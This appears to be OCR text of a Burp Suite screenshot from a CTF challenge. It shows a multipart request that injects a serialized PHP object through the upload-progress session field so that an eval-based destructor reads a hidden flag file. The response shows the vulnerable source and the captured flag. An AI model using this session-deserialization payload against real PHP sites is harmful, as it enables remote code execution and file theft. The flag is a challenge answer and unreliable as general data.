 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32784
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4053088854643389446890​07719
Content-Length: 513
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/ceshi/ceshi/12.php
Cookie: UM_distinctid=17297b77aff8e5-09d9fb6aae57a58-4c302d7c-fa000-17297b77b003e7;
PHPSESSID=8fdiugeij0e8mk83vlvf4ga562
Upgrade-Insecure-Requests: 1
-----------------------------405308885464338944689007719
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------405308885464338944689007719
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_
Cannot_see.php\"));\";}"
Content-Type: text/plain
<script language=php>system("ls")</script>
-----------------------------405308885464338944689007719--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'</span><span
style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color: #007700">));<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > Type a search term 0 matches
Done 2,940 bytes | 37 millis